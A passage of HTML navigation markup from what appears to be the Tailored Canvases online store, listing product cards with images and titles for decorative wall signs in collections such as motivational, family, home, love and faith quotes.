                              "
                              sizes="181px"
                              alt="Irish Blessing Farmhouse Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Irish Blessing Farmhouse Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/12-things-to-remember-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=543 543w
                              "
                              sizes="181px"
                              alt="12 Things To Remember Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">12 Things To Remember Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/always-remember-you-are-braver-than-you-believe-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=543 543w
                              "
                              sizes="181px"
                              alt="Always Remember You Are Braver Than You Believe Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Always Remember You Are Braver Than You Believe Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/inspirational-wall-signs" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/motivational-quotes-signs-wall-art"
                    data-collection-handle="motivational-quotes-signs-wall-art"
                    data-child-index="1"
                  ><div class="c-nav-product-card">
                        <a href="/products/do-sharks-complain-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=543 543w
                              "
                              sizes="181px"
                              alt="Do Sharks Complain Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Do Sharks Complain Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/keep-going-motivational-wall-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=543 543w
                              "
                              sizes="181px"
                              alt="Keep Going Motivational Wall Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Keep Going Motivational Wall Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/no-excuses-motivational-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=543 543w
                              "
                              sizes="181px"
                              alt="No Excuses Motivational Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">No Excuses Motivational Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/she-believed-she-could-so-she-did-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=543 543w
                              "
                              sizes="181px"
                              alt="She Believed She Could So She Did Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">She Believed She Could So She Did Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/motivational-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/food-and-drink-quotes-signs-wall-art"
                    data-collection-handle="food-and-drink-quotes-signs-wall-art"
                    data-child-index="2"
                  ><div class="c-nav-product-card">
                        <a href="/products/bless-the-food-before-us-and-the-love-between-us-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless The Food Before Us and the Love Between Us Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Bless The Food Before Us And The Love Between Us Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-our-food-family-and-love-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless Our Food, Family, and Love Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Bless Our Food, Family, And Love Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/when-life-gives-you-lemons-old-rustic-paper-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=543 543w
                              "
                              sizes="181px"
                              alt="When Life Gives You Lemons Old Rustic Paper Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">When Life Gives You Lemons Old Rustic Paper Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-the-food-family-and-love-sign-v" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless The Food, Family, And Love Sign V"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Bless The Food, Family, And Love Sign V</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/food-and-drink-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/family-quotes-signs-wall-art"
                    data-collection-handle="family-quotes-signs-wall-art"
                    data-child-index="3"
                  ><div class="c-nav-product-card">
                        <a href="/products/you-me-and-the-boys-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=543 543w
                              "
                              sizes="181px"
                              alt="You, Me, And The Boys Sign family sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">You, Me, And The Boys Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-me-and-the-girls-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=543 543w
                              "
                              sizes="181px"
                              alt="You, Me, and the Girls Sign - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">You, Me, And The Girls Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/just-you-me-and-the-dogs-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=543 543w
                              "
                              sizes="181px"
                              alt="Just You, Me, and The Dogs Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Just You, Me, And The Dogs Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-our-food-family-and-love-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless Our Food, Family, and Love Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Bless Our Food, Family, And Love Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/family-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/home-quotes-signs"
                    data-collection-handle="home-quotes-signs"
                    data-child-index="4"
                  ><div class="c-nav-product-card">
                        <a href="/products/new-home-new-beginning-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=543 543w
                              "
                              sizes="181px"
                              alt="New Home, New Beginning Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">New Home, New Beginning Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-this-home-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless This Home Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Bless This Home Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/before-you-leave-this-home-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=543 543w
                              "
                              sizes="181px"
                              alt="Before You Leave This Home Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Before You Leave This Home Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/farmhouse-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=543 543w
                              "
                              sizes="181px"
                              alt="Farmhouse Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/home-quotes-signs" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/love-quotes-signs-wall-art"
                    data-collection-handle="love-quotes-signs-wall-art"
                    data-child-index="5"
                  ><div class="c-nav-product-card">
                        <a href="/products/i-love-you-more-i-love-you-most-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=543 543w
                              "
                              sizes="181px"
                              alt="I Love You More I Love You Most Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">I Love You More I Love You Most Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/always-kiss-me-goodnight-sign-iv" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=543 543w
                              "
                              sizes="181px"
                              alt="Always Kiss Me Goodnight Sign IV"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Always Kiss Me Goodnight Sign IV</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/god-knew-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=543 543w
                              "
                              sizes="181px"
                              alt="God Knew Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">God Knew Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-best-things-in-life-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=543 543w
                              "
                              sizes="181px"
                              alt="The Best Things In Life Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">The Best Things In Life Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/love-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/humorous-quotes-signs-wall-art"
                    data-collection-handle="humorous-quotes-signs-wall-art"
                    data-child-index="6"
                  ><div class="c-nav-product-card">
                        <a href="/products/get-naked-bathroom-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=543 543w
                              "
                              sizes="181px"
                              alt="Get Naked Bathroom Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Get Naked Bathroom Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/when-life-gives-you-lemons-old-rustic-paper-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=543 543w
                              "
                              sizes="181px"
                              alt="When Life Gives You Lemons Old Rustic Paper Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">When Life Gives You Lemons Old Rustic Paper Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/dont-forget-youre-here-forever-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=543 543w
                              "
                              sizes="181px"
                              alt="Don&#39;t Forget You&#39;re Here Forever Sign - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Don&#39;t Forget You&#39;re Here Forever Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/life-and-lemons-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=543 543w
                              "
                              sizes="181px"
                              alt="Life And Lemons Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Life And Lemons Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/humorous-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/animals-quotes-signs-wall-art"
                    data-collection-handle="animals-quotes-signs-wall-art"
                    data-child-index="7"
                  ><div class="c-nav-product-card">
                        <a href="/products/just-you-me-and-the-dogs-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=543 543w
                              "
                              sizes="181px"
                              alt="Just You, Me, and The Dogs Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Just You, Me, And The Dogs Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-and-me-and-the-dogs-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=543 543w
                              "
                              sizes="181px"
                              alt="You And Me And The Dogs Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">You And Me And The Dogs Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/just-you-me-and-the-cats-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=543 543w
                              "
                              sizes="181px"
                              alt="Just You, Me, And The Cats Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Just You, Me, And The Cats Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-and-me-and-the-dogs-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=543 543w
                              "
                              sizes="181px"
                              alt="You And Me And The Dogs Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">You And Me And The Dogs Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/animals-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/faith-and-religion-quotes-signs-wall-art"
                    data-collection-handle="faith-and-religion-quotes-signs-wall-art"
                    data-child-index="8"
                  ><div class="c-nav-product-card">
                        <a href="/products/goodness-of-god-faith-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=181 181w,
